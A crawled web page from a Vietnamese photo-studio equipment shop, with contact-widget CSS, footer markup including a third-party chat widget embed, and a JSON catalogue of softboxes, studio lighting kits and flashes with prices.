        left: 0;
        bottom: 0;
        right: 0;
        margin: 0;
        padding: 0;
        width: 100%;
        height: 100%;
        text-align: center;
        display: flex;
        flex: auto;
    }

    .arcontactus-widget .arcontactus-message-button .static div {
        margin: auto;
    }

    .arcontactus-widget .arcontactus-message-button .static div.img-24 svg {
        width: 24px;
        height: 24px;
        font-size: 24px;
        line-height: 24px;
    }

    .arcontactus-widget .arcontactus-message-button .static svg {
        width: 24px;
        height: 24px;
        color: #FFFFFF;
        line-height: 24px;
        font-size: 24px;
        margin: auto;
    }

    .arcontactus-widget .pulsation:nth-of-type(2n) {
        -webkit-animation-delay: .5s;
        animation-delay: .5s;
    }

    .arcontactus-widget .pulsation.stop {
        -webkit-animation: none;
        animation: none;
    }

    .arcontactus-widget .icons-line {
        top: 10px;
        left: 12px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        position: absolute;
        -webkit-transition: cubic-bezier(.13, 1.49, .14, -0.4);
        -o-transition: cubic-bezier(.13, 1.49, .14, -0.4);
        transition: cubic-bezier(.13, 1.49, .14, -0.4);
        -webkit-animation-delay: 0s;
        animation-delay: 0s;
        -webkit-transform: translateX(30px);
        -ms-transform: translateX(30px);
        transform: translateX(30px);
        height: 24px;
        transition: .2s all;
    }

    .arcontactus-widget .icons-line span {
        display: inline-block;
        width: 24px;
        height: 24px;
        color: red;
    }

    .arcontactus-widget .icons-line span svg {
        width: 24px;
        height: 24px;
    }

    .arcontactus-widget .icons-line span {
        margin-right: 40px;
    }

    .arcontactus-widget .static {
        transition: .2s all;
    }

    .arcontactus-widget .static.hide {
        transform: scale(0);
        opacity: 0;
    }

    .arcontactus-widget .icons {
        transition: .2s all;
    }

    .arcontactus-widget .icons.hide {
        transform: scale(0);
        opacity: 0;
    }

    .arcontactus-widget .icons.hide .icons-line {
        transform: scale(0);
    }

    .arcontactus-widget .arcontactus-close {
        color: #FFFFFF;
    }

    .arcontactus-widget .arcontactus-close svg {
        -webkit-transform: rotate(180deg) scale(0);
        -ms-transform: rotate(180deg) scale(0);
        transform: rotate(180deg) scale(0);
        -webkit-transition: ease-in .12s all;
        -o-transition: ease-in .12s all;
        transition: ease-in .12s all;
        display: block;
    }

    .arcontactus-widget .arcontactus-close.show-messageners-block svg {
        -webkit-transform: rotate(0) scale(1);
        -ms-transform: rotate(0) scale(1);
        transform: rotate(0) scale(1);
    }

    .arcontactus-widget .arcontactus-prompt {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .arcontactus-widget .callback-countdown-block,
    .arcontactus-widget .messangers-block,
    .arcontactus-widget .arcontactus-prompt {
        background: #FFFFFF;
        box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
        width: 300px;
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        bottom: 80px;
        right: 0;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        padding: 10px 0;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        border-radius: 7px;
        z-index: 1000000;
        transform: scale(1);
        display: none;
    }

    .arcontactus-widget .callback-countdown-block:before,
    .arcontactus-widget .messangers-block:before,
    .arcontactus-widget .arcontactus-prompt:before {
        position: absolute;
        bottom: -7px;
        right: 25px;
        left: auto;
        display: inline-block !important;
        border-right: 8px solid transparent;
        border-top: 8px solid #FFFFFF;
        border-left: 8px solid transparent;
        content: '';
    }

    .arcontactus-widget.arcu-fadeindown .callback-countdown-block,
    .arcontactus-widget.arcu-fadeindown .messangers-block,
    .arcontactus-widget.arcu-fadeindown .arcontactus-prompt {
        display: block;
        visibility: hidden;
        opacity: 0;
        transition: ease-in-out .2s all;
        transform: translate3d(0, -20%, 0);
    }

    .arcontactus-widget.arcu-fadeindown .messangers-block.show-messageners-block {
        visibility: visible;
        opacity: 1;
        transform: translate3d(0, 0, 0);
    }

    .arcontactus-widget .arcontactus-prompt.arcu-prompt-top {
        right: 0;
        max-width: 260px;
        bottom: 80px;
    }

    .arcontactus-widget .arcontactus-prompt.arcu-prompt-top:before {
        bottom: -7px;
        right: 25px;
        left: auto;
        border-right: 8px solid transparent;
        border-top: 8px solid #FFFFFF;
        border-left: 8px solid transparent;
        border-bottom: 0 none;
    }

    .arcontactus-widget .messangers-block {
        display: block;
    }

    .arcontactus-widget .messangers-block .messangers-list-container {
        overflow: hidden;
    }

    .arcontactus-widget .arcontactus-prompt {
        color: #787878;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 16px;
        line-height: 18px;
        width: auto;
        bottom: 10px;
        right: 80px;
        white-space: nowrap;
        padding: 14px 20px 14px;
    }

    .arcontactus-widget .arcontactus-prompt:before {
        border-right: 8px solid transparent;
        border-top: 8px solid transparent;
        border-left: 8px solid #FFF;
        border-bottom: 8px solid transparent;
        bottom: 16px;
        right: -15px;
    }

    .arcontactus-widget .arcontactus-prompt:hover .arcontactus-prompt-close {
        opacity: 1;
    }

    .arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close {
        opacity: 0;
        transition: .2s all;
        position: absolute;
        right: -10px;
        top: -10px;
        padding: 0;
        margin: 0;
        border: 0 none;
        background: none;
        line-height: 1;
        width: 26px;
        height: 26px;
        cursor: pointer;
        color: #FFFFFF;
        background: #787878;
        border-radius: 50%;
        text-align: center;
    }

    .arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close svg {
        height: 12px;
        width: 12px;
        display: block;
        position: absolute;
        left: 50%;
        top: 50%;
        margin: -6px 0 0 -6px;
    }

    .arcontactus-widget .messangers-block .messangers-list {
        list-style: none;
        margin: 0;
        padding: 0;
    }

    .arcontactus-widget .messangers-block .messangers-list li {
        margin: 0;
        padding: 0;
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup {
        transition: transform 0s .2s;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li {
        transition: transform 0s .2s;
        transition-timing-function: cubic-bezier(.3, 0, .3, 1);
        transform: translate3d(0, 500px, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(2) {
        transform: translate3d(0, 1000px, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(3) {
        transform: translate3d(0, 1500px, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(4) {
        transform: translate3d(0, 2000px, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(5) {
        transform: translate3d(0, 2500px, 0);
    }

    .arcontactus-widget.open .messangers-block .messangers-list.arcu-downtoup {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        transition: transform .4s;
        transition-timing-function: cubic-bezier(.7, 0, .3, 1);
    }

    .arcontactus-widget.open .messangers-block .messangers-list.arcu-downtoup li {
        transition: transform .4s;
        transition-timing-function: cubic-bezier(.7, 0, .3, 1);
        transition-duration: .4s;
        transform: translate3d(0, 0, 0);
    }

    .arcontactus-widget .messanger {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin: 0;
        cursor: pointer;
        width: 100%;
        padding: 8px 20px 8px 60px;
        position: relative;
        min-height: 54px;
        text-decoration: none;
    }

    .arcontactus-widget .messanger:hover {
        background-color: #EEEEEE;
    }

    .arcontactus-widget .messanger:before {
        background-repeat: no-repeat;
        background-position: center;
    }

    .arcontactus-widget .messanger span {
        position: absolute;
        left: 10px;
        top: 50%;
        margin-top: -20px;
        display: block;
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background-color: #0084ff;
        margin-right: 10px;
        color: #FFFFFF;
        text-align: center;
        vertical-align: middle;
    }

    .arcontactus-widget .messanger span svg {
        width: 24px;
        height: 24px;
        vertical-align: middle;
        text-align: center;
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -12px;
        margin-left: -12px;
    }

    .arcontactus-widget .messanger .arcu-item-label {
        margin: 0;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 15px;
        color: rgba(0, 0, 0, 0.87);
        padding: 0;
        line-height: 17px;
    }

    .arcontactus-widget .messanger .arcu-item-label .arcu-item-subtitle {
        font-size: 13px;
        color: #787878;
    }

    .arcontactus-widget .callback-countdown-block {
        background: #FFFFFF;
        box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
        width: 410px;
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        bottom: 80px;
        left: auto;
        right: 0;
        align-items: center;
        border-radius: 7px;
        -webkit-transform-origin: 80% 105%;
        -ms-transform-origin: 80% 105%;
        transform-origin: 80% 105%;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
        -webkit-transition: ease-out .12s all;
        -o-transition: ease-out .12s all;
        transition: ease-out .12s all;
        z-index: 1000000;
        color: red;
        padding-top: 5px;
        padding-left: 8px;
        padding-right: 8px;
        display: none;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-timer_timer {
        font-size: 38px;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
    }

    .arcontactus-widget .callback-countdown-block:before {
        position: absolute;
        bottom: -7px;
        right: 25px;
        left: auto;
        display: inline-block !important;
        border-right: 8px solid transparent;
        border-top: 8px solid #FFFFFF;
        border-left: 8px solid transparent;
        content: '';
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone {
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 15px;
        line-height: 18px;
        padding: 0 10px 10px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        display: none;
        width: 100%;
        position: relative;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone:before {
        transition: .2s all;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone p {
        text-align: center;
        margin-bottom: 10px;
        margin-top: 3px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group {
        align-items: center;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group {
        margin-bottom: 10px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group.arcu-form-group-required .arcu-form-label:after {
        content: " *";
        color: #c7254e;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group.arcu-form-group-type-checkbox {
        position: relative;
        padding-left: 20px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group.arcu-form-group-type-checkbox input {
        position: absolute;
        top: 2px;
        left: 0;
        width: 16px;
        height: 16px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-label {
        font-size: 14px;
        margin-bottom: 3px;
        color: #333333;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-field {
        display: block;
        width: 100%;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 14px;
        line-height: 16px;
        border-radius: 4px;
        border: 0;
        height: 36px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 6px 10px 6px;
        border: 1px solid #DDDDDD;
        margin: 0 !important;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group button[type=submit] {
        display: block;
        width: 100%;
        border-radius: 4px;
        border: 0;
        background-color: red;
        color: #fff;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 14px;
        padding: 7px 5px 7px;
        cursor: pointer;
        height: 36px;
        margin: 0;
        line-height: 1;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group button[type=submit]:hover {
        opacity: .8;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-sorry {
        height: 140px;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        display: none;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-sorry p {
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 16px;
        line-height: 18px;
        text-align: center;
        margin-bottom: 5px;
        margin-top: 7px;
        width: 100%;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-close {
        position: absolute;
        right: 9px;
        top: 9px;
        padding: 0;
        margin: 0;
        border: 0 none;
        background: none;
        line-height: 1;
        width: 26px;
        height: 26px;
        cursor: pointer;
        color: #FFFFFF;
        background: #787878;
        border-radius: 50%;
        z-index: 1;
        text-align: center;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-close svg {
        height: 12px;
        width: 12px;
        display: block;
        position: absolute;
        left: 50%;
        top: 50%;
        margin: -6px 0 0 -6px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-timer {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        height: 140px;
        display: none;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-timer p {
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 16px;
        line-height: 21px;
        text-align: center;
        margin-bottom: 5px;
        margin-top: 7px;
    }

    .arcontactus-widget .callback-state {
        background-color: #fff;
        width: 44px;
        height: 44px;
        border-radius: 50px;
        position: absolute;
        overflow: hidden;
        top: 50%;
        left: 50%;
        margin-top: -22px;
        margin-left: -22px;
        display: none;
        -webkit-animation: none;
        animation: none;
        z-index: 999999;
        transition: .2s all;
        transform: scale(0);
        color: red;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .arcontactus-widget .callback-state svg {
        width: 24px;
        height: 24px;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -12px;
        margin-left: -12px;
    }

    @media (max-width:468px) {
        .arcontactus-widget .callback-countdown-block {
            width: auto;
        }
    }

    @media (max-height:400px) {
        .arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close {
            opacity: 1;
        }
    }

    @media (max-width:428px) {
        .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group {
            display: block;
        }

        .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=tel],
        .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group button[type=submit] {
            display: block;
            width: 100%;
            margin: 0 0 5px 0;
        }

        .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=tel] {
            margin-bottom: 10px !important;
        }

        .arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close {
            opacity: 1;
        }

        .arcontactus-widget.arcontactus-message .messangers-block,
        .arcontactus-widget.arcontactus-message .callback-countdown-block {
            bottom: 0;
            border-radius: 0;
            width: 100%;
        }

        .arcontactus-widget.arcontactus-message.open {
            width: 100%;
            left: 0;
            right: 0;
            bottom: 0;
        }

        .arcontactus-widget.arcontactus-message.open .messangers-block,
        .arcontactus-widget.arcontactus-message.open .callback-countdown-block,
        .arcontactus-widget.arcontactus-message.open .arcontactus-prompt {
            width: 100%;
        }

        .arcontactus-widget.arcontactus-message.open .arcontactus-prompt .arcontactus-prompt-close {
            opacity: 1;
        }

        .arcontactus-widget.arcontactus-message.open .arcontactus-message-button {
            display: none;
        }
    }

    .arcontactus-widget {
        display: none !important;
    }

    .arcontactus-widget.active {
        display: block !important;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-field::placeholder {
        color: #BBBBBB;
    }

    .arcontactus-widget .messangers-block .messangers-list {
        list-style: none outside none !important;
    }

    .arcontactus-widget .messangers-block .messangers-list li {
        list-style: none;
    }

    .messangers-block .messanger .arcu-item-label {
        text-align: left;
    }

    .arcontactus-widget .messangers-block {
        background-color: #FFFFFF;
    }

    .arcontactus-widget .messangers-block::before {
        border-top-color: #FFFFFF;
    }

    .messangers-block .messanger .arcu-item-label {
        color: #3B3B3B;
    }

    .messangers-block .messanger:hover .arcu-item-label {
        color: #3B3B3B;
    }

    .messangers-block .messanger:hover {
        background-color: #F0F0F0;
    }

    .arcontactus-widget .messanger .arcu-item-label .arcu-item-subtitle {
        color: #787878;
    }

    .arcontactus-widget .messanger:hover .arcu-item-label .arcu-item-subtitle {
        color: #787878;
    }

    #arcontactus-message-callback-phone-submit {
        font-weight: normal;
    }

    .arcontactus-widget .messangers-block,
    .arcontactus-widget .arcontactus-prompt,
    .arcontactus-widget .callback-countdown-block {
        box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
    }

    .arcontactus-widget .arcontactus-message-button .pulsation {
        -webkit-animation-duration: 2s;
        animation-duration: 2s;
    }

    .arcontactus-widget .messangers-block {
        width: 200px;
    }

    .arcontactus-widget .callback-countdown-block {
        width: 360px;
    }

    /*! CSS Used keyframes */
    @-webkit-keyframes arcontactus-pulse {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 1;
        }

        50% {
            opacity: .5;
        }

        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 0;
        }
    }

    @keyframes arcontactus-pulse {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 1;
        }

        50% {
            opacity: .5;
        }

        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 0;
        }
    }
</style>
                                                                                                                                        <script lang="javascript">var __vnp = {code : 19801,key:"", secret : "c581a13a32af52faddb49142c9befd05"};(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async=true; ga.defer=true;ga.src = "//core.vchat.vn/code/tracking.js?v=42539"; var s = document.getElementsByTagName("script");s[0].parentNode.insertBefore(ga, s[0]);})();</script>                                                                                                                                
<div class="sticky-sidebar">
                <a href="https://minhduc.com.vn/vn/search/KF.html" class="banner-left"><img src="/vn/images/anhbanner/shop_1688437566banner dọc.jpg"></a>
                <a href="https://minhduc.com.vn/vn/search/KF.html" class="banner-right"><img src="/vn/images/anhbanner/shop_1688437596banner dọc.jpg"></a>
            </div>
        <button id="back2top"><i class="fa fa-arrow-up" aria-hidden="true"></i></button>
        <a class="cart-fixed text-decoration-none" href="/vn/chitiet.php?o=giohang" title="Giỏ hàng">
            <i class="fa fa-shopping-bag"></i>
            <span class="count-cart countbage">0</span>
        </a>
        <script src="/vn/js/js.js"></script>
        <script src="/vn/js/globalDMX.min.v202107311230.js" type="text/javascript"></script>
        <script src="/vn/js/jquery-ui.min.js" type="text/javascript"></script>
        <script src="/vn/js/index.js"></script>
        <script src="/vn/js/back2top.min.js"></script>
        </script>
        <script>
            const button = document.querySelector("#back2top");
            BACK2TOP(button, 200);
        </script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minhduc.com.vn/vn/ajax/getthanhtoan.php
body_size: 208675
content:
[{"id":532,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k-150a-1-210-532.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits K-150A-1","gia":5370000,"giakm":5360000,"phantram":0.18621973929236,"image":"shop_1397962723_shop_1316770055_GDSN 4.jpg.jpg.jpg"},{"id":530,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k-150a-2:-210-530.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio  Kits K-150A- 2:","gia":5070000,"giakm":0,"phantram":0,"image":"shop_1399436524_F200-1.jpg.jpg"},{"id":528,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k150a-4-210-528.html","label":" B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio  Kits K150A- 4","gia":5460000,"giakm":0,"phantram":0,"image":"shop_1399436641_K-150A-3,4.jpg.jpg"},{"id":168,"dmid":211,"link":"\/softbox-20-100-to-ong--rectangular-softbox-with-cloth-honeycomb-20cm-x-100-cm-211-168.html","label":"Softbox 20-100 t\u1ed5 ong - Rectangular Softbox with Cloth Honeycomb 20cm x 100 cm","gia":580000,"giakm":0,"phantram":0,"image":"shop_1279082715_20-100to.jpg.jpg"},{"id":233,"dmid":211,"link":"\/softbox-45x45cm-hat-mua-211-233.html","label":"Softbox 45x45cm h\u1ea1t m\u01b0a","gia":320000,"giakm":0,"phantram":0,"image":"shop_1286248748_45-45.JPG.jpg"},{"id":165,"dmid":192,"link":"\/quat-thoi-toc-192-165.html","label":"Qu\u1ea1t th\u1ed5i t\u00f3c","gia":1800000,"giakm":1750000,"phantram":2.7777777777778,"image":"shop_1285659902_2009912152012874.jpg.jpg"},{"id":534,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-kits-f200-2-210-534.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p Kits F200-2","gia":5780000,"giakm":0,"phantram":0,"image":"shop_1436586509_Bo-thiet-bi-phong-chup-STUDIO Kits F200-3.jpg.jpg"},{"id":535,"dmid":211,"link":"\/softbox-bat-giac-140-211-535.html","label":"Softbox b\u00e1t gi\u00e1c \u00d8140","gia":780000,"giakm":0,"phantram":0,"image":"shop_1397963729_shop_1374724360_140.jpg.jpg.jpg"},{"id":533,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f200-4-210-533.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits F200-4","gia":5480000,"giakm":0,"phantram":0,"image":"shop_1399435887_F200-2.jpg.jpg"},{"id":531,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f250-1-210-531.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio  Kits F250-1","gia":8120000,"giakm":0,"phantram":0,"image":"shop_1399436247_f250-3.jpg.jpg"},{"id":568,"dmid":214,"link":"\/bo-dan-treo-cho-3-den-flash-214-568.html","label":"B\u1ed9 d\u00e0n treo cho 3 \u0111\u00e8n flash","gia":9000000,"giakm":8020000,"phantram":10.888888888889,"image":"shop_1450106217_dan-treo-den-flash-photoviet (11).jpg.jpg"},{"id":3934,"dmid":266,"link":"\/den-flash-mini-godox-ia32-266-3934.html","label":"\u0110\u00e8n Flash Mini Godox IA32","gia":1590000,"giakm":1080000,"phantram":32.075471698113,"image":"den-flash-mini-ia32 (9).jpg"},{"id":570,"dmid":213,"link":"\/chan-tay-den-toc-cao-28-m--light-boom-28m-213-570.html","label":"Ch\u00e2n+ tay \u0111\u00e8n t\u00f3c ( Cao 2.8 m) - LIGHT BOOM 2.8m","gia":720000,"giakm":0,"phantram":0,"image":"shop_1398598547_a.jpg.jpg"},{"id":3933,"dmid":192,"link":"\/filter-nhiet-do-mau-godox-color-temperature-sa-11t-cho-tao-hieu-ung-192-3933.html","label":"Filter nhi\u1ec7t \u0111\u1ed9 m\u00e0u Godox Color Temperature SA-11T cho t\u1ea1o hi\u1ec7u \u1ee9ng","gia":400000,"giakm":0,"phantram":0,"image":"godox_sa_11t_color_temperature_adjustment_1568987173_1506923.jpg"},{"id":234,"dmid":211,"link":"\/softbox-60x60cm-hat-mua-211-234.html","label":"Softbox 60x60cm h\u1ea1t m\u01b0a","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1286251691_60-60.0.jpg.jpg"},{"id":170,"dmid":211,"link":"\/softbox-20-100-hat-mua-211-170.html","label":"Softbox 20-100 h\u1ea1t m\u01b0a","gia":350000,"giakm":0,"phantram":0,"image":"shop_1279082873_20-100.jpg.jpg"},{"id":3932,"dmid":192,"link":"\/filter-mau-godox-color-effects-set-sa-11c-cho-tao-hieu-ung-192-3932.html","label":"Filter m\u00e0u Godox Color Effects Set SA-11C cho t\u1ea1o hi\u1ec7u \u1ee9ng ","gia":400000,"giakm":0,"phantram":0,"image":"1568987173_1506922.jpg"},{"id":171,"dmid":211,"link":"\/softbox-50-70-hat-mua-211-171.html","label":"Softbox 50-70 h\u1ea1t m\u01b0a","gia":350000,"giakm":350000,"phantram":0,"image":"shop_1279082972_50-70.JPG.jpg"},{"id":237,"dmid":211,"link":"\/softbox-45x45cm-to-ong-211-237.html","label":"Softbox 45x45cm t\u1ed5 ong","gia":550000,"giakm":0,"phantram":0,"image":"shop_1286252386_45-45.to.jpg.jpg"},{"id":235,"dmid":211,"link":"\/softbox-90x90cm-hat-mua-211-235.html","label":"Softbox 90x90cm h\u1ea1t m\u01b0a","gia":470000,"giakm":400000,"phantram":14.893617021277,"image":"shop_1286251223_90-90.jpg.jpg"},{"id":3931,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-mzi2800s-inox-213-3931.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MZI2800S Inox","gia":1290000,"giakm":990000,"phantram":23.255813953488,"image":"chan-den-quay-phim-chup-anh-mzi2800s-inox (3).jpg"},{"id":503,"dmid":249,"link":"\/ban-chup-60x130cm-249-503.html","label":"B\u00e0n ch\u1ee5p  60x130cm ","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"shop_1397625315_banchupsp.jpg.jpg"},{"id":508,"dmid":211,"link":"\/softbox-60x90cm-to-ong-211-508.html","label":"softbox 60x90cm t\u1ed5 ong","gia":650000,"giakm":0,"phantram":0,"image":"shop_1397633570_60-90 ot.jpg.jpg"},{"id":236,"dmid":211,"link":"\/softbox-80x100cm-hat-mua-211-236.html","label":"Softbox 80x100cm h\u1ea1t m\u01b0a","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1286251556_80-100.jpg.jpg"},{"id":173,"dmid":211,"link":"\/softbox-bat-giac-95-211-173.html","label":"Softbox b\u00e1t gi\u00e1c \u00d895","gia":460000,"giakm":400000,"phantram":13.04347826087,"image":"shop_1279083065_batgiac 140.jpg.jpg"},{"id":536,"dmid":211,"link":"\/ring-adapter-for-softbox-211-536.html","label":"Ring Adapter for softbox","gia":150000,"giakm":0,"phantram":0,"image":"shop_1397963835_shop_1317647520_menik-universele-softbox-adapter-kunstsof-57567-full.jpg.jpg.jpg"},{"id":545,"dmid":243,"link":"\/den-quay-phim-kino-8-bong-osramitaly-243-545.html","label":"\u0110\u00e8n quay phim Kino 8 b\u00f3ng Osram(Italy)","gia":6200000,"giakm":5000000,"phantram":19.354838709677,"image":"shop_1463482749_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 8BONG1.jpg.jpg"},{"id":175,"dmid":211,"link":"\/softbox-80x120cm-hat-mua-211-175.html","label":"Softbox 80x120cm h\u1ea1t m\u01b0a","gia":490000,"giakm":400000,"phantram":18.367346938776,"image":"shop_1279083167_80-120.jpg.jpg"},{"id":543,"dmid":211,"link":"\/softbox-50x70cm-to-ong-211-543.html","label":"Softbox 50x70cm t\u1ed5 ong","gia":550000,"giakm":0,"phantram":0,"image":"shop_1397965528_shop_1286252554_50-70to.jpg.jpg.jpg"},{"id":2175,"dmid":259,"link":"\/tui-dung-den-godox-cb-09-259-2175.html","label":"T\u00fai \u0111\u1ef1ng \u0111\u00e8n Godox CB-09","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"shop_1586838424_t\u00fai \u0111\u1ef1ng \u0111\u00e8n CB-09-minhduc.com.vn.jpg.jpg"},{"id":2176,"dmid":243,"link":"\/den-led-chup-hinh-godox-fv150-chinh-hang-243-2176.html","label":"\u0110\u00e8n LED ch\u1ee5p h\u00ecnh Godox FV150 (Ch\u00ednh H\u00e3ng)","gia":5600000,"giakm":5400000,"phantram":3.5714285714286,"image":"shop_1586848885_Den-Flash-Godox-FV150-150W- minhduccomvn (5).jpg.jpg"},{"id":3930,"dmid":358,"link":"\/den-led-nanlite-fc-500c-rgbw-358-3930.html","label":"\u0110\u00e8n Led Nanlite FC-500C RGBW ","gia":27500000,"giakm":16900000,"phantram":38.545454545455,"image":"den-led-nanlite-fc-500c-rgbw (7).jpg"},{"id":3929,"dmid":211,"link":"\/softbox-parabolic-tolifo-90cm-khong-to-ong-dsfb-36-211-3929.html","label":"Softbox Parabolic Tolifo 90cm kh\u00f4ng t\u1ed5 ong DSFB- 36 ","gia":850000,"giakm":600000,"phantram":29.411764705882,"image":"softbox-tolifo-deep-para-90cn (1).jpeg"},{"id":2177,"dmid":243,"link":"\/den-led-chup-hinh-godox-fv200-chinh-hang-243-2177.html","label":"\u0110\u00e8n LED ch\u1ee5p h\u00ecnh Godox FV200 (Ch\u00ednh H\u00e3ng)","gia":7700000,"giakm":7600000,"phantram":1.2987012987013,"image":"shop_1586849277_\u0110en LED ch\u1ee5p h\u00ecnh Godox FV200  